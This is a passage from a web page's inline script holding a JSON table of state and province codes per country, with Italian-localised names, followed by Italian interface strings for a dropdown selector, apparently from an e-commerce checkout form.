Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
</script>
